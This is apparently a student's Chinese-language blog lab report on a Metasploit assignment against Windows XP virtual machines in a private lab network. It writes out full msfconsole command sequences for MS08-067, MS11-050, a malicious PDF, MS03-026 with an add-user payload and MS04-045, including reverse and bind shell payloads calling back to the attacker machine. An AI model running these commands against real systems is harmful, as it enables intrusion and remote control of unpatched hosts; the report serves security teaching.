标签:网络 read targe 扩大 警告 kali 漏洞检测 隐藏 产生

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,如ms08_067; (1分)

1.2 一个针对浏览器的攻击,如ms11_050;(1分)

1.3 一个针对客户端的攻击,如Adobe;(1分)

1.4 成功应用任何一个辅助模块。(0.5分)

以上四个小实践可不限于以上示例,并要求至少有一个是和其他所有同学不一样的,否则扣除0.5分。(1)MSF是什么?

MSF是一套大型系统开发指南,它描述了如何用组队

模型、过程模型和应用模型来开发Client/Server结

构的应用程序,是在微软的工具和技术的基础上建

立并开发分布式企业系统应用的参考。(2)metasploit是什么?

Metasploit是一款开源的安全漏洞检测工具,可以

帮助安全和IT专业人士识别安全性问题,验证漏洞

的缓解措施,并管理专家驱动的安全性进行评估,

提供真正的安全风险情报。这些功能包括智能开发

,代码审计,Web应用程序扫描,社会工程。团队合

作,在Metasploit和综合报告提出了他们的发现。(3)metasploit有什么特点?

这种可以扩展的模型将负载控制,编码器,无操作

生成器和漏洞整合在一起,使 Metasploit

Framework成为一种研究高危漏洞的途径。它集成了各平台上常见的溢出漏洞和流行的shellcode,并且不断更新。最新版本的 MSF包含了750多种流行的操作系统及应用软件的漏洞,以及224个 shellcode

。作为安全工具,它在安全检测中用着不容忽视的

并为漏洞自动化探测和及时检测系统漏洞提供了有力保障。

Metasploit自带上百种漏洞,还可以在online

exploit building

demo(在线漏洞生成演示)上看到如何生成漏洞。

这使自己编写漏洞变得更简单,它势必将提升非法s

hellcode的水平,并且扩大网络阴暗面。与其相似

的专业漏洞工具,如Core

Impact和Canvas已经被许多专业领域用户使用。Met

asploit降低了使用的门槛,将其推广给大众。攻击机kali(ip):192.168.38.131

靶机windows XP professional(ip):192.168.38.135



在kali输入msfconsole进入控制台后依次输入以下指令:

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //tcp反向回连

msf exploit(ms08_067_netapi) > set LHOST 192.168.38.131 //kali的ip

msf exploit(ms08_067_netapi) > set LPORT 5302 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 192.168.38.135 //Windows XP机ip,特定漏洞端口已经固定

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit //探测并攻击

连接成功!并进行攻击:

攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130







与实验一类似,首先选择要使用的漏洞攻击模块:use windows/browser/ms11_050_mshtml_cobjectelement

然后使用set payload windows/meterpreter/reverse_http进行回连

在设置完kali的攻击机地址以及端口号后进行统一资源标识符路径设置set URIPATH yxc5302

最后exploit进行攻击!





与此同时在Windows XP的浏览器里输入http://192.168.38.130:8080/yxc20155302查看连接情况

emmm....失败了,IE浏览器弹窗阻止了本此连接?!what???这是什么操作?!我已经提前关掉了防火墙啊,可还是被IE警告错误...

再回头看看kali里面的连接情况:

连接没问题但是发送数据总是得不到响应,无法回连!为!什!么!(我觉得一方面可能是这个漏洞攻击方式太low了被电脑无情的“自查”拒绝了,另一方面也可能是系统环境搭建的有缺陷)

回到Windows这边点击错误报告的不发送,然后...

出现一行奇怪的代码之后又弹出警告,循环往复...



攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130



依然是熟悉的攻击准备操作:



注意此处不同的是我们要生成一个Adobe Reader(也就是pdf)格式的文件,来通过对方靶机对于此文件的开启,来实施攻击。这有些类似于实验二的后门(不同的是pdf文件需要被对方开启才能攻击成功),也有点像现在流行的“伪装者”计算机病毒(将病毒嵌入在图片或视频中通过对方的开启来攻击对方靶机)。



在这里遇到了一个困难,那就是生成的pdf格式文件默认为隐藏文件,而我们要把他传入靶机就注定要找到它。在此我想了两个办法,一个是使用find+地址+name+"*" -print的指令显示出隐藏文件。但是在这里失败了,并没能找到我的pdf文件。于是方法二就是因为已知文件路径,只需使用"cp"指令在当前目录下再复制出来一个就好了。

然后将pdf文件传入靶机中并打开,攻击机中查看攻击回连情况,发现成功!并可以查看靶机的信息,就可以为所欲为啦!





输入命令show auxiliary查看所有辅助模块

从中随便选取一个,并且info查看一下相关信息

设置攻击机kali的ip地址192.168.38.131,并且尝试攻击回连

成功!

攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130



首先在攻击机kali输入msfconsole进入控制台



msf> use exploit/windows/dcerpc/ms03_026_dcom。看到命令提示符的改变表明该命令已经运行成功。(我们在此处使用的是ms023_026一款03年的古老漏洞攻击??

)



之后为漏洞利用代码设置必要的参数,show options命令列出该漏洞利用代码的可用参数,之后用set命令即可对参数进行设置

RHOST用于指定远程目标主机的IP地址,RPORT用于指定默认的绑定端口。默认情况下,RPORT的值设置为135端口,在此,修改RHOST即可。

目前,RHOST的值已经被设置为目标IP地址,如果此时运行漏洞利用代码,会产生错误消息,因为还没有为该漏洞利用代码选择攻击载荷。



然后使用show payloads查找可攻击的payload



随便选一个例如window/adduser是在靶机的操作系统中添加新用户,然后运行show options命令,列出漏洞利用代码与攻击载荷的所有参数,在其中我们可以明显看出用户名以及密码,如图所示:

使用set USER和set PASS更改这些数值并通过exploit攻击

成功!

攻击机kali(ip):192.168.38.131

Windows XP Professional SP3 简体中文(ip):192.168.38.130

又是一个老漏洞!嘿嘿??



首先show exploits查看漏洞



info exploit/windows/wins/ms04_045_wins查看其描述信息,并use exploit/windows/wins/ms04_045_wins应用它

set RHOST 192.168.1.200 设置目标

set RPORT 7777 设置端口

set PAYLOAD generic/shell_bind_tcp 设置使用的shellcode

exploit 执行攻击

(1)用自己的话解释什么是exploit,payload,encode

Exploit是用来传送Payload的。Exploit相当于运载火箭,而payload相当于弹头,也就是说exploit起着传输载具的作用,payload就是一种包装。将病毒包装成一个可以执行的文件,或者包装成一个指定类型的文件。encode就是编码器,就是对攻击进行伪装。

1.在第一个实验MS08-067中出现了回连不成功的问题,我换了英文版和中文版的Win XP虚拟机都不行,可是看同学的博客他们的英文版都可以成功,于是我很郁闷,换成老师的kali虚拟机还是不行,最后。。。竟然是换了一台电脑,用同学电脑拷过去我电脑里的虚拟机这竟然成功了?!!(黑人问号脸)不是很懂这是什么操作。

2.查看漏洞里面的所有漏洞只要是可攻击的理论上都可以成功,但有些经过尝试无法进行回连不知道是为什么。。。

这次实验主要掌握三种不同的MSF漏洞攻击应用,即主动攻击、针对浏览器的攻击和针对客户端的攻击,本次实验预示着我们距离高端的网络攻防能力越来越近了,想必之后的实验将会更加高端更加有难度,本实验中使用的所有漏洞可能允许远程执行代码,都是出自微软的重要通告,如果...我是说如果有一天我们能自主研发一种不被微软发现的远程漏洞代码...那岂不是......没错,那岂不是又能通知微软帮助他们及时填补漏洞,设计出应对方法,从而保护网络安全了嘛!??

标签:网络 read targe 扩大 警告 kali 漏洞检测 隐藏 产生

原文地址:https://www.cnblogs.com/STILLlover521/p/8904170.html